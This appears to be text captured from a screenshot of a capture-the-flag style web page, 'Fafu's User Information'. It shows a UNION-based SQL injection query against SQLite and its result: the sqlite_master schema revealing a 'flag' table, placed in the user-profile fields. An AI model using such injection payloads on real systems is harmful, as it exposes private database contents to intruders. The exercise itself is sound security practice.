 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： CREATE TABLE "flag" ( "flag" TEXT )
SQL: select * from users where id = 1 union
select 1,2,3,4,sql from sqlite_master
Error：